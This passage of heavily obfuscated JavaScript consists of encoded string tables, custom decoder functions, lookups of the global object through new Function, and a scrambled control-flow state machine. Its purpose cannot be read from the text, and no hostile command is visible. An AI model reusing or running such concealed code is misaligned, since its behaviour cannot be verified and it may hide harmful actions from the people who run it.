\\u0057\\u0026\\u007d\\u0035\\u0061\\u0055\\u0030\\u007e\\u003a\\u003b\\u005a\\u0071\\u006d\\u0040\\u0069\\u0060\\u0051\\u0022\\u0043\\u0033\\u0029\\u0053\\u0060\\u0075\\u003b\\u0023\\u0069\\u0063\\u0024\\u006a\\u004d\\u0040\\u003b\\u0031\\u0029\\u006a\\u004d\\u0040\\u004f\\u003c\\u006a\\u0060\\u007a\\u0052\\u0055\\u0052\\u005e\\u0075\\u0041\\u007c\\u002e\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u005e\\u006b\\u007a\\u0074\\u0038\\u0040\\u0022\\u0057\\u0071\\u003c\\u0048\\u004a\\u003d\\u0033\\u0034\\u0033\\u0036\\u0037\\u0076\\u006c\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u0048\\u002f\\u0061\\u0023\\u0055\\u0070\\u004a\\u006f\\u004e\\u0042\\u007d\\u004a\\u0061\\u0066\\u006d\\u0053\\u002b\\u002e\\u0055\\u0059\\u0075\\u0031\\u006b\\u003b\\u0031\\u0040\\u0060\\u0041\\u0061\\u0079\\u006d\\u0068\\u0035\\u002a\\u0055\\u0045\\u006f\\u006a\\u0078\\u005d\\u006e\\u0074\\u0073\\u0066\\u0052\\u0057\\u0026\\u0056\\u003e\\u0039\\u0062\\u0025\\u0021\\u0060\\u003f\\u003c\\u0047\\u0069\\u006f\\u004c\\u0030\\u007d\\u0035\\u007c\\u002f\\u0039\\u005d\\u0065\\u0052\\u0078\\u0047\\u0039\\u0070\\u0074\\u0063\\u0026\\u0032\\u007a\\u003e\\u0039\\u004d\\u0040\\u0073\\u007a\\u0074\\u003c\\u002b\\u0051\\u0061\\u002c\\u0021\\u007e\\u0048\\u0064\\u0077\\u005a\\u0021\\u007e\\u004e\\u0024\\u0070\\u007b\\u0069\\u006c\\u004b\\u0026\\u0031\\u0029\\u006a\\u004d\\u0040\\u0024\\u0054\\u002e\\u006d\\u0022\\u0024\\u007e\\u0057\\u007e\\u0048\\u002f\\u0061\\u0025\\u003d\\u0046\\u003b\\u0036\\u002e\\u0059\\u0059\\u0073\\u006b\\u004e\\u004b\\u002f\\u005f\\u0038\\u0061\",L158_un(c7dILf[0xeb]),L158_un(c7dILf[0xec]),L158_un(c7dILf[0xed]),L158_un(c7dILf[0xee]),L158_un(c7dILf[0xef]),L158_un(c7dILf[0xf0]),L158_un(c7dILf[0xf1]),L158_un(c7dILf[0xf2]),L158_un(c7dILf[0xf3]),\"\\x38\\x3b\\x7d\\x75\\x75\\x61\\x7c\",L158_un(c7dILf[0xf4]),L158_un(c7dILf[0xf5]),L158_un(c7dILf[0xf6]),L158_un(c7dILf[0xf7]),L158_un(c7dILf[0xf8]),L158_un(c7dILf[0xf9]),\"\\u0046\\u0036\\u0063\\u007a\\u007a\\u006a\\u007c\\u0042\",L158_un(c7dILf[0xfa]),L158_un(c7dILf[0xfb]),L158_un(c7dILf[0xfc]),L158_un(c7dILf[0xfd]),L158_un(c7dILf[0xfe]),L158_un(c7dILf[0xff]),L158_un(c7dILf[0x100]),L158_un(c7dILf[0x101]),L158_un(c7dILf[0x102]),L158_un(c7dILf[0x103]),L158_un(c7dILf[0x104]),L158_un(c7dILf[0x105]),L158_un(c7dILf[0x106]),L158_un(c7dILf[0x107]),L158_un(c7dILf[0x108]),L158_un(c7dILf[0x109]),L158_un(c7dILf[0x10c]),L158_un(c7dILf[0x10d]),L158_un(c7dILf[0x10e]),L158_un(c7dILf[0x10f]),L158_un(c7dILf[0x110]),L158_un(c7dILf[0x111]),L158_un(c7dILf[0x112]),L158_un(c7dILf[0x113]),L158_un(c7dILf[0x114]),L158_un(c7dILf[0x115]),L158_un(c7dILf[0x116]),L158_un(c7dILf[0x117]),\"\\u007c\\u004b\\u0048\\u0036\\u003e\\u0052\\u006e\\u0024\\u0057\",L158_un(c7dILf[0x11c]),L158_un(c7dILf[0x11d]),L158_un(c7dILf[0x11e]),L158_un(c7dILf[0x11f]),L158_un(c7dILf[0x120]),L158_un(c7dILf[0x121]),L158_un(c7dILf[0x122]),\"\\x46\\x63\\x38\\x7c\\x76\\x76\\x3d\\x3b\",L158_un(c7dILf[0x123]),L158_un(c7dILf[0x124]),L158_un(c7dILf[0x125]),L158_un(c7dILf[0x126]),L158_un(c7dILf[0x127]),L158_un(c7dILf[0x12b]),L158_un(c7dILf[0x12d]),L158_un(c7dILf[0x12e]),L158_un(c7dILf[0x130]),L158_un(c7dILf[0x131]),L158_un(c7dILf[0x132]),L158_un(c7dILf[0x133]),L158_un(c7dILf[0x134]),L158_un(c7dILf[0x135]),L158_un(c7dILf[0x136]),L158_un(c7dILf[0x137]),L158_un(c7dILf[0x138]),L158_un(c7dILf[0x13a]),L158_un(c7dILf[0x13b]),L158_un(c7dILf[0x13c]),L158_un(c7dILf[0x13d]),L158_un(c7dILf[0x13e]),L158_un(c7dILf[0x13f]),L158_un(c7dILf[0x140]),L158_un(c7dILf[0x141]),L158_un(c7dILf[0x142]),L158_un(c7dILf[0x144]),L158_un(c7dILf[0x145]),L158_un(c7dILf[0x146]),L158_un(c7dILf[0x147]),L158_un(c7dILf[0x148]),L158_un(c7dILf[0x149]),\"\\x56\\x43\\x7b\\x42\\x7e\\x7c\\x28\",L158_un(c7dILf[0x14a]),L158_un(c7dILf[0x14d]),L158_un(c7dILf[0x14e]),L158_un(c7dILf[0x150]),L158_un(c7dILf[0x151]),L158_un(c7dILf[0x153]),L158_un(c7dILf[0x154]),L158_un(c7dILf[0x155]),\"\\u0075\\u006b\\u0044\\u007c\\u006d\\u002b\\u006e\\u0046\",L158_un(c7dILf[0x156]),L158_un(c7dILf[0x158]),L158_un(c7dILf[0x159]),L158_un(c7dILf[0x15a]),L158_un(c7dILf[0x15b]),L158_un(c7dILf[0x15c]),L158_un(c7dILf[0x15d]),L158_un(c7dILf[0x15e]),L158_un(c7dILf[0x15f]),L158_un(c7dILf[0x161]),L158_un(c7dILf[0x162]),L158_un(c7dILf[0x163]),L158_un(c7dILf[0x164]),\"\\u004a\\u0046\\u007c\\u0021\\u0040\\u002b\\u0045\\u0043\",L158_un(c7dILf[0x166]),L158_un(c7dILf[0x167]),L158_un(c7dILf[0x168]),L158_un(c7dILf[0x16a]),L158_un(c7dILf[0x16b]),L158_un(c7dILf[0x16c]),L158_un(c7dILf[0x16d]),\"\\u004d\\u007a\\u0061\\u007c\\u002b\\u0033\\u004b\\u0064\",L158_un(c7dILf[0x16e]),L158_un(c7dILf[0x16f]),\"\\u007c\\u0041\\u002a\\u007c\\u004e\",L158_un(c7dILf[0x170]),L158_un(c7dILf[0x171]),L158_un(c7dILf[0x172]),L158_un(c7dILf[0x173]),L158_un(c7dILf[0x174]),L158_un(c7dILf[0x175]),L158_un(c7dILf[0x176]),L158_un(c7dILf[0x177]),L158_un(c7dILf[0x179]),L158_un(c7dILf[0x17f]),L158_un(c7dILf[0x180]),L158_un(c7dILf[0x181]),L158_un(c7dILf[0x182]),L158_un(c7dILf[0x183]),L158_un(c7dILf[0x184]),L158_un(c7dILf[0x185]),L158_un(c7dILf[0x186]),L158_un(c7dILf[0x18a]),L158_un(c7dILf[0x18b]),L158_un(c7dILf[0x18c]),L158_un(c7dILf[0x18d]),L158_un(c7dILf[0x18f]),L158_un(c7dILf[0x190]),L158_un(c7dILf[0x191]),L158_un(c7dILf[0x192]),L158_un(c7dILf[0x195]),L158_un(c7dILf[0x196]),L158_un(c7dILf[0x197]),L158_un(c7dILf[0x198]),L158_un(c7dILf[0x19b]),L158_un(c7dILf[0x19c]),L158_un(c7dILf[0x19d]),\"\\x40\\x79\\x74\\x68\\x4e\\x5a\\x4e\\x7c\\x3d\\x64\\x51\\x78\\x24\\x7a\\x7e\\x40\\x3d\\x47\\x40\\x22\\x43\\x62\\x35\\x35\\x65\\x5b\\x4e\\x23\\x48\\x4c\\x2a\\x24\\x44\\x63\\x5b\\x59\\x61\\x31\\x73\",L158_un(c7dILf[0x19e]),L158_un(c7dILf[0x19f]),\"\\x68\\x7b\\x79\\x68\\x24\\x7c\\x32\\x45\",L158_un(c7dILf[0x1a0]),L158_un(c7dILf[0x1a1]),L158_un(c7dILf[0x1a2]),L158_un(c7dILf[0x1a3]),L158_un(c7dILf[0x1a4]),L158_un(c7dILf[0x1a5]),L158_un(c7dILf[0x1a6]),L158_un(c7dILf[0x1a7]),L158_un(c7dILf[0x1a8]),L158_un(c7dILf[0x1a9]),\"\\x40\\x4a\\x32\\x59\\x66\\x51\\x53\\x75\\x65\\x4c\\x7c\\x2e\\x30\\x70\\x2c\\x77\",L158_un(c7dILf[0x1aa]),L158_un(c7dILf[0x1ab]),L158_un(c7dILf[0x1ac]),L158_un(c7dILf[0x1af]),L158_un(c7dILf[0x1b1]),L158_un(c7dILf[0x1b4]),L158_un(c7dILf[0x1b5]),L158_un(c7dILf[0x1b6]),L158_un(c7dILf[0x1b7]),L158_un(c7dILf[0x1b9]),L158_un(c7dILf[0x1ba]),L158_un(c7dILf[0x1bb]),L158_un(c7dILf[0x1bc]),L158_un(c7dILf[0x1bd]),L158_un(c7dILf[0x1be]),L158_un(c7dILf[0x1c0]),L158_un(c7dILf[0x1c1]),L158_un(c7dILf[0x1c3]),L158_un(c7dILf[0x1c4]),L158_un(c7dILf[0x1c5]),L158_un(c7dILf[0x1c6]),L158_un(c7dILf[0x1c7]),L158_un(c7dILf[0x1c8]),L158_un(c7dILf[0x1c9]),L158_un(c7dILf[0x1ca]),L158_un(c7dILf[0x1cb]),L158_un(c7dILf[0x1cc]),L158_un(c7dILf[0x1cd]),L158_un(c7dILf[0x1ce]),L158_un(c7dILf[0x1cf]),L158_un(c7dILf[0x1d0]),L158_un(c7dILf[0x1d1]),L158_un(c7dILf[0x1d2]),L158_un(c7dILf[0x1d3]),L158_un(c7dILf[0x1d4]),L158_un(c7dILf[0x1d5]),L158_un(c7dILf[0x1d6]),L158_un(c7dILf[0x1d8]),L158_un(c7dILf[0x1d9]),L158_un(c7dILf[0x1da]),L158_un(c7dILf[0x1db]),L158_un(c7dILf[0x1dc]),L158_un(c7dILf[0x1dd]),L158_un(c7dILf[0x1de]),L158_un(c7dILf[0x1df]),L158_un(c7dILf[0x1e0]),L158_un(c7dILf[0x1e1]),L158_un(c7dILf[0x1e2]),L158_un(c7dILf[0x1e3]),L158_un(c7dILf[0x1e4]),L158_un(c7dILf[0x1e5]),L158_un(c7dILf[0x1e6]),L158_un(c7dILf[0x1e7]),L158_un(c7dILf[0x1e8]),L158_un(c7dILf[0x1e9]),L158_un(c7dILf[0x1ea]),L158_un(c7dILf[0x1eb]),L158_un(c7dILf[0x1ec]),L158_un(c7dILf[0x1ed]),L158_un(c7dILf[0x1ee]),L158_un(c7dILf[0x1ef]),L158_un(c7dILf[0x1f0]),L158_un(c7dILf[0x1f1]),L158_un(c7dILf[0x1f2]),L158_un(c7dILf[0x1f3]),L158_un(c7dILf[0x1f4]),L158_un(c7dILf[0x1f5]),L158_un(c7dILf[0x1f6]),L158_un(c7dILf[0x1f7]),L158_un(c7dILf[0x1f8]),L158_un(c7dILf[0x1f9]),L158_un(c7dILf[0x1fa]),\"\\x64\\x59\\x6f\\x7c\\x78\\x39\\x35\\x2e\",L158_un(c7dILf[0x1fb]),L158_un(c7dILf[0x1fc]),L158_un(c7dILf[0x1fd]),L158_un(c7dILf[0x1fe]),L158_un(c7dILf[0x1ff]),L158_un(c7dILf[0x200]),L158_un(c7dILf[0x201]),L158_un(c7dILf[0x202]),L158_un(c7dILf[0x203]),L158_un(c7dILf[0x204]),L158_un(c7dILf[0x205]),L158_un(c7dILf[0x206]),L158_un(c7dILf[0x207]),L158_un(c7dILf[0x209]),L158_un(c7dILf[0x20a]),L158_un(c7dILf[0x20b]),L158_un(c7dILf[0x20c]),L158_un(c7dILf[0x20d]),L158_un(c7dILf[0x20e]),L158_un(c7dILf[0x20f]),L158_un(c7dILf[0x210]),L158_un(c7dILf[0x211]),L158_un(c7dILf[0x212]),L158_un(c7dILf[0x213]),L158_un(c7dILf[0x214]),L158_un(c7dILf[0x215]),L158_un(c7dILf[0x216]),L158_un(c7dILf[0x217]),L158_un(c7dILf[0x218]),L158_un(c7dILf[0x219]),L158_un(c7dILf[0x21a]),L158_un(c7dILf[0x21b]),L158_un(c7dILf[0x21c]),L158_un(c7dILf[0x21d]),L158_un(c7dILf[0x21e]),L158_un(c7dILf[0x21f]),L158_un(c7dILf[0x220]),L158_un(c7dILf[0x221]),L158_un(c7dILf[0x222]),L158_un(c7dILf[0x223]),L158_un(c7dILf[0x225]),L158_un(c7dILf[0x226]),\"\\u003a\\u007c\\u003f\\u0078\\u005d\\u0068\\u0048\\u0071\",L158_un(c7dILf[0x227]),L158_un(c7dILf[0x228]),L158_un(c7dILf[0x229]),\"\\u004f\\u0023\\u005e\\u003f\\u0042\\u0031\\u0057\\u007c\\u0074\",L158_un(c7dILf[0x22a]),L158_un(c7dILf[0x22b]),\"\\x7c\\x49\\x5f\\x46\\x34\\x6b\\x7c\\x73\",L158_un(c7dILf[0x22c]),L158_un(c7dILf[0x22d]),L158_un(c7dILf[0x22e]),L158_un(c7dILf[0x22f]),L158_un(c7dILf[0x230]),L158_un(c7dILf[0x231]),L158_un(c7dILf[0x232]),L158_un(c7dILf[0x233]),\"\\u0057\\u003d\\u0073\\u0059\\u0057\\u0056\\u0046\\u006b\\u0065\\u003a\\u0063\\u0038\\u0045\\u0066\\u0039\\u0048\\u007c\\u0055\\u006d\",L158_un(c7dILf[0x236]),L158_un(c7dILf[0x238]),\"\\u0071\\u0037\\u0038\\u0026\\u0055\\u0049\\u0047\\u0022\\u0071\\u007c\\u003d\\u0024\\u0061\\u0030\\u003c\\u007e\\u0032\\u004c\\u0070\\u0072\\u002a\\u004c\\u005d\\u007b\\u0043\\u0028\\u0068\\u0067\\u007a\\u002e\\u0072\\u0057\\u0051\\u0059\\u0044\\u003b\\u006e\",\"\\u003c\\u0070\\u0040\\u0070\\u0078\\u0023\\u0029\\u0034\\u0034\\u0048\\u006a\\u0042\\u005e\\u0024\\u0026\\u0057\\u0030\\u0052\\u006e\\u0026\\u002a\\u004c\\u007c\\u0034\\u0031\\u0057\\u0030\\u0067\\u007a\\u002e\\u005e\\u003f\\u0050\\u0059\\u006e\\u0026\\u0071\",\"\\u005b\\u0035\\u006e\\u0026\\u0034\\u0041\\u007e\\u002a\\u0062\\u0070\\u0024\\u006f\\u007c\\u003c\\u0032\\u0079\\u002c\\u0078\\u0033\\u0075\\u0047\\u004a\\u007e\\u0042\\u0051\\u0025\\u006d\\u0029\\u0066\\u002e\\u005e\\u003f\\u0047\\u0059\\u002c\",L158_un(c7dILf[0x239]),L158_un(c7dILf[0x23a]),L158_un(c7dILf[0x23b]),\"\\u002c\\u0026\\u0036\\u0042\\u0068\\u0023\\u0049\\u0068\\u007c\",L158_un(c7dILf[0x23c]),\"\\x31\\x7c\\x60\\x41\\x41\\x3f\\x4f\",L158_un(c7dILf[0x23d]),L158_un(c7dILf[0x23e]),L158_un(c7dILf[0x23f]),L158_un(c7dILf[0x240]),L158_un(c7dILf[0x241]),L158_un(c7dILf[0x242]),L158_un(c7dILf[0x243])]);function sI3oo1a(){var KhGcUX=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(L158_un(c7dILf[0x244]))()}],FaRDz6p,ThT14h,UVZL8u;vqO3Vt(FaRDz6p=void 0x0,ThT14h=[]);try{vqO3Vt(FaRDz6p=Object,ThT14h[L158_un(c7dILf[0x25])](\"\"[L158_un(c7dILf[0x245])][L158_un(c7dILf[0x246])][L158_un(c7dILf[0x247])]))}catch(jZd7v6){}VYVN2b:for(UVZL8u=c7dILf[0x1];UVZL8u<KhGcUX[L158_un(c7dILf[0x18])];UVZL8u++)try{var T9blZX_;FaRDz6p=KhGcUX[UVZL8u]();for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[L158_un(c7dILf[0x18])];T9blZX_++)if(typeof FaRDz6p[ThT14h[T9blZX_]]===L158_un(c7dILf[0x1]))continue VYVN2b;return FaRDz6p}catch(jZd7v6){}return FaRDz6p||this}vqO3Vt(ThT14h=sI3oo1a()||{},UVZL8u=ThT14h[L158_un(c7dILf[0x249])],jZd7v6=ThT14h[L158_un(c7dILf[0x24a])],T9blZX_=ThT14h[L158_un(c7dILf[0x24b])],KPTrD5=ThT14h[L158_un(c7dILf[0x24c])]||String,JKxqF0Z=ThT14h[L158_un(c7dILf[0x24d])]||Array,e4dnF2n=function(){var KhGcUX=new JKxqF0Z(c7dILf[0x19]),FaRDz6p,ThT14h;vqO3Vt(FaRDz6p=KPTrD5[L158_un(c7dILf[0x23])]||KPTrD5[L158_un(c7dILf[0x24e])],ThT14h=[]);return ByRrKK(function(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x1a]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x1b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x1]][L158_un(c7dILf[0x18])],ThT14h[L158_un(c7dILf[0x18])]=c7dILf[0x1]);for(UVZL8u[c7dILf[0xd]]=c7dILf[0x1];UVZL8u[c7dILf[0xd]]<UVZL8u[c7dILf[0xa]];){vqO3Vt(UVZL8u[-c7dILf[0x1b]]=UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++],UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1d]?UVZL8u[c7dILf[0x1a]]=UVZL8u[-c7dILf[0x1b]]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x1e]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:UVZL8u[-c7dILf[0x1b]]<=c7dILf[0x21]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x15])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:KPTrD5[L158_un(c7dILf[0x23])]?UVZL8u[c7dILf[0x1a]]=(UVZL8u[-c7dILf[0x1b]]&c7dILf[0x12])<<c7dILf[0x24]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x22]|(UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20])<<c7dILf[0x9]|UVZL8u[c7dILf[0x1]][UVZL8u[c7dILf[0xd]]++]&c7dILf[0x20]:(UVZL8u[c7dILf[0x1a]]=c7dILf[0x20],UVZL8u[c7dILf[0xd]]+=c7dILf[0xa]),ThT14h[L158_un(c7dILf[0x25])](KhGcUX[UVZL8u[c7dILf[0x1a]]]||(KhGcUX[UVZL8u[c7dILf[0x1a]]]=FaRDz6p(UVZL8u[c7dILf[0x1a]]))))}return ThT14h[L158_un(c7dILf[0x24f])](\"\")})}());function ifuwhaD(...KhGcUX){KhGcUX[c7dILf[0x0]]=c7dILf[0x3];return typeof UVZL8u!==L158_un(c7dILf[0x1])&&UVZL8u?new UVZL8u()[L158_un(c7dILf[0x250])](new jZd7v6(KhGcUX[c7dILf[0x1]])):typeof T9blZX_!==L158_un(c7dILf[0x1])&&T9blZX_?T9blZX_[L158_un(c7dILf[0x251])](KhGcUX[c7dILf[0x1]])[L158_un(c7dILf[0x252])](L158_un(c7dILf[0x253])):e4dnF2n(KhGcUX[c7dILf[0x1]])}function XEkxt6M(){}JrBorll=y7aHGx0();function y7aHGx0(){var ThT14h,UVZL8u,jZd7v6,T9blZX_;ByRrKK(JKxqF0Z);function KPTrD5(ThT14h){var UVZL8u=\"\\x53\\x61\\x6e\\x2f\\x39\\x50\\x76\\x6c\\x49\\x58\\x3b\\x55\\x48\\x78\\x2e\\x5b\\x7b\\x68\\x51\\x74\\x4e\\x23\\x43\\x35\\x4a\\x29\\x32\\x65\\x77\\x40\\x47\\x62\\x52\\x7c\\x4b\\x72\\x6f\\x75\\x4d\\x7a\\x54\\x24\\x3f\\x69\\x59\\x25\\x6d\\x6b\\x7e\\x67\\x57\\x66\\x46\\x7d\\x5f\\x44\\x70\\x21\\x4c\\x42\\x41\\x34\\x37\\x64\\x5a\\x71\\x26\\x63\\x36\\x4f\\x56\\x6a\\x2a\\x73\\x2c\\x38\\x5e\\x3a\\x3c\\x28\\x79\\x5d\\x30\\x3d\\x22\\x31\\x3e\\x33\\x2b\\x60\\x45\",jZd7v6,KPTrD5,JKxqF0Z,e4dnF2n,JrBorll,tJswEuK,yRmPXT;vqO3Vt(jZd7v6=\"\"+(ThT14h||\"\"),KPTrD5=jZd7v6.length,JKxqF0Z=[],e4dnF2n=c7dILf[0x1],JrBorll=c7dILf[0x1],tJswEuK=-c7dILf[0x3]);for(yRmPXT=c7dILf[0x1];yRmPXT<KPTrD5;yRmPXT++){var r_PXpH=UVZL8u.indexOf(jZd7v6[yRmPXT]);if(r_PXpH===-c7dILf[0x3])continue;if(tJswEuK<c7dILf[0x1]){tJswEuK=r_PXpH}else{vqO3Vt(tJswEuK+=r_PXpH*c7dILf[0x17],e4dnF2n|=tJswEuK<<JrBorll,JrBorll+=(tJswEuK&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(JKxqF0Z.push(e4dnF2n&c7dILf[0x11]),e4dnF2n>>=c7dILf[0xb],JrBorll-=c7dILf[0xb])}while(JrBorll>c7dILf[0x12]);tJswEuK=-c7dILf[0x3]}}if(tJswEuK>-c7dILf[0x3]){JKxqF0Z.push((e4dnF2n|tJswEuK<<JrBorll)&c7dILf[0x11])}return ifuwhaD(JKxqF0Z)}function JKxqF0Z(...ThT14h){var UVZL8u,jZd7v6;function*T9blZX_(jZd7v6,T9blZX_,JKxqF0Z,e4dnF2n,JrBorll={sX8dTsi:{}}){while(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n!==-0x35)with(JrBorll.iC6ePoo||JrBorll)switch(jZd7v6+T9blZX_+JKxqF0Z+e4dnF2n){case-0x34:vqO3Vt(JrBorll.sX8dTsi.hiEgjg=-0x89,ThT14h[c7dILf[JKxqF0Z+0x60]]=c7dILf[0x3]);if(typeof KhGcUX[ThT14h[c7dILf[jZd7v6+-0xdb]]]===L158_un(c7dILf[0x1])){vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=0xe6,JKxqF0Z+=0x4a,e4dnF2n+=0x4b);break}else{vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=-0x125,T9blZX_+=-0x59,JKxqF0Z+=0x136,e4dnF2n+=0xa3);break}case 0x27:case-0x5f:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[0x1]]];case JrBorll.sX8dTsi.hiEgjg+0xab:return UVZL8u=!0x0,KhGcUX[ThT14h[c7dILf[jZd7v6+0x4a]]]=KPTrD5(FaRDz6p[ThT14h[c7dILf[JKxqF0Z+0x17]]]);case 0x81:case-0xf2:default:vqO3Vt(JrBorll.iC6ePoo=JrBorll.sX8dTsi,jZd7v6+=0x52,T9blZX_+=-0x22e,JKxqF0Z+=0x1f1,e4dnF2n+=-0x6f);break;case 0xce:case jZd7v6-0x2d:JrBorll.sX8dTsi.hiEgjg=0x26}}vqO3Vt(UVZL8u=void 0x0,jZd7v6=T9blZX_(0xdc,-0xc,-0x60,-0xa4).next().value);if(UVZL8u){return jZd7v6}}vqO3Vt(ThT14h=[function(){return globalThis},function(){return K5Qs59I[\"_6ZKeum\"]},function(){return window},function(){return new Function(ReU7sL(c7dILf[0x27])+ReU7sL(c7dILf[0x28]))()}],UVZL8u=void 0x0,jZd7v6=[]);try{vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x7]]=\"\\u0079\\u0078\\u0060\\u007a\\u0077\\u0028\\u002c\\u0042\\u0074\\u0055\\u005a\\u004e\\u003d\\u003f\\u0040\\u0062\\u007d\\u007b\\u0052\\u0057\\u0067\\u0033\\u004c\\u006a\\u006d\\u004d\\u007e\\u0064\\u0038\\u005f\\u004f\\u0034\\u0045\\u0030\\u006b\\u006c\\u0023\\u0065\\u0049\\u0056\\u0069\\u005b\\u0035\\u0041\\u002b\\u0066\\u0022\\u005e\\u0025\\u0059\\u0068\\u0051\\u0037\\u0032\\u0043\\u003e\\u0039\\u0072\\u002e\\u0076\\u0046\\u0075\\u0058\\u0026\\u0063\\u0054\\u0053\\u004a\\u003c\\u002a\\u0071\\u0044\\u006f\\u0047\\u0061\\u0029\\u0050\\u006e\\u0024\\u004b\\u002f\\u003a\\u0031\\u007c\\u0070\\u0048\\u005d\\u0036\\u003b\\u0021\\u0073\",ThT14h[c7dILf[0x6]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[c7dILf[0x6]].length,ThT14h[c7dILf[0xd]]=[],ThT14h[c7dILf[0x29]]=c7dILf[0x1],ThT14h[-c7dILf[0x2a]]=c7dILf[0x1],ThT14h[c7dILf[0x12]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x2b]]=ThT14h[c7dILf[0x7]].indexOf(ThT14h[c7dILf[0x6]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x2b]]===-c7dILf[0x3])continue;if(ThT14h[c7dILf[0x12]]<c7dILf[0x1]){ThT14h[c7dILf[0x12]]=ThT14h[c7dILf[0x2b]]}else{vqO3Vt(ThT14h[c7dILf[0x12]]+=ThT14h[c7dILf[0x2b]]*c7dILf[0x17],ThT14h[c7dILf[0x29]]|=ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]],ThT14h[-c7dILf[0x2a]]+=(ThT14h[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(ThT14h[c7dILf[0xd]].push(ThT14h[c7dILf[0x29]]&c7dILf[0x11]),ThT14h[c7dILf[0x29]]>>=c7dILf[0xb],ThT14h[-c7dILf[0x2a]]-=c7dILf[0xb])}while(ThT14h[-c7dILf[0x2a]]>c7dILf[0x12]);ThT14h[c7dILf[0x12]]=-c7dILf[0x3]}}if(ThT14h[c7dILf[0x12]]>-c7dILf[0x3]){ThT14h[c7dILf[0xd]].push((ThT14h[c7dILf[0x29]]|ThT14h[c7dILf[0x12]]<<ThT14h[-c7dILf[0x2a]])&c7dILf[0x11])}return ifuwhaD(ThT14h[c7dILf[0xd]])}function JrBorll(...ThT14h){ThT14h[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[ThT14h[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[ThT14h[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[ThT14h[c7dILf[0x1]]])}return KhGcUX[ThT14h[c7dILf[0x1]]]}vqO3Vt(UVZL8u=Object,jZd7v6[JrBorll(c7dILf[0x2c])](\"\"[JrBorll(c7dILf[0x2d])+JrBorll(c7dILf[0x16])][JrBorll(c7dILf[0x2e])+JrBorll(c7dILf[0x2f])][JrBorll(c7dILf[0x17])]))}catch(tJswEuK){}iQnk6u:for(T9blZX_=c7dILf[0x1];T9blZX_<ThT14h[JKxqF0Z(c7dILf[0x30])];T9blZX_++)try{var yRmPXT;ByRrKK(r_PXpH);function r_PXpH(...ThT14h){vqO3Vt(ThT14h[c7dILf[0x0]]=c7dILf[0x3],ThT14h[c7dILf[0x3]]=\"\\u0044\\u0030\\u006f\\u0042\\u0039\\u0051\\u005f\\u0049\\u0031\\u0055\\u002b\\u0043\\u002a\\u007a\\u0041\\u007c\\u002c\\u0069\\u007d\\u005a\\u0034\\u0036\\u0065\\u0025\\u0035\\u006a\\u0064\\u0063\\u003b\\u0071\\u0023\\u0053\\u004b\\u0066\\u0047\\u0046\\u0058\\u0067\\u0073\\u005d\\u004f\\u007e\\u005e\\u0048\\u004a\\u003a\\u0029\\u0054\\u0033\\u0057\\u0061\\u003f\\u0074\\u0032\\u0056\\u0078\\u0021\\u004d\\u0068\\u0026\\u0077\\u0037\\u0028\\u0024\\u003c\\u0045\\u0076\\u0022\\u004c\\u004e\\u0079\\u006c\\u006e\\u0070\\u003d\\u006d\\u0052\\u0075\\u0050\\u0038\\u005b\\u002e\\u006b\\u002f\\u0062\\u003e\\u0040\\u0060\\u0059\\u007b\\u0072\",ThT14h[-c7dILf[0x31]]=\"\"+(ThT14h[c7dILf[0x1]]||\"\"),ThT14h[c7dILf[0xa]]=ThT14h[-c7dILf[0x31]].length,ThT14h[-c7dILf[0x32]]=[],ThT14h[-c7dILf[0x24]]=c7dILf[0x1],ThT14h[-c7dILf[0x33]]=c7dILf[0x1],ThT14h[c7dILf[0x35]]=-c7dILf[0x3]);for(ThT14h[c7dILf[0xb]]=c7dILf[0x1];ThT14h[c7dILf[0xb]]<ThT14h[c7dILf[0xa]];ThT14h[c7dILf[0xb]]++){ThT14h[c7dILf[0x34]]=ThT14h[c7dILf[0x3]].indexOf(ThT14h[-c7dILf[0x31]][ThT14h[c7dILf[0xb]]]);if(ThT14h[c7dILf[0x34]]===-